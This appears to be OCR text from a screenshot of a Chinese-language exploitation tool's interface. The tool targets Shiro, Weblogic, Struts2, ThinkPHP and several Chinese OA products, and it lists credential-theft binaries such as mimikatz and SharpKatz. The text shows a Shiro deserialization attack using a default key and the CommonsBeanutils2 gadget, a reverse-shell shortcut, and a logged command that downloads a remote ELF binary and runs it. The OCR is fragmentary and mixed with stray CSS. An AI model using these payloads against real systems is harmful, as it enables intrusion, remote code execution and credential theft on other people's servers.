 40s
1
0
10.0.12.10:2221 <- 1.12
172.18.25.85
?
255.255.25
操作
命令
浏览器下载
https://1
Linux下载
wget -O
Linux下载执行
wget -O
实时输出
任务列表
拖拽文件到此处上传
1642361624.el
1642361556.el
SweetPotato.ex
SharpKatz.exe
mimikatz_x86.e
www.example.
致远OA
泛微OA
万户OA
用友OA
通达OA
Weblogic
Struts2
ThinkPHP
Shiro
数据库综合
Shiro
77/login;jsessionid=40941D0F20E7895BC2764A2EC80BD27A
rememberMe
普通请求
AES-CBC模式
Host: xx.xx.xx.xx
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
Accept: text/css,*/*;q=0.1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=a6ec7769-03cf-491f-be89-da2f09b86bdd; rememberMe=1
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
post
指定Gadget/EchoType/Key:
kPH+bIxk5D2deZiIxcaaaA==
CommonsBeanutils2
TomcatEcho
快捷操作:
Linux反弹Shell
111.111.111.111:520
-->
命令执行:
1642523739.elf && ./1642523739.elf
执行
综合信息
display: flex;
-ms-flex-align: center;
align-items: center;
padding-top: 40px;
padding-bottom: 40px;
background-color: #f5f5f5;
}
.form-signin {
width: 100%;
max-width: 330px;
padding: 15
[ - ] 执行命令: wget -O 1642523739.elf --no-check-certificate ht api/v1/d/?en=tZb%2BHbLy6TCu6YmJa5X/Yg%3D%3D && chmod 755 1642523739.elf && ./1642523739.elf
[ - ] 使用 Key: kPH+bIxk5D2deZiIxcaaaA==
[ - ] 使用利用链: CommonsBeanutils2
[ - ] 使用回显方式: TomcatEcho
[ ++ ] 执行完毕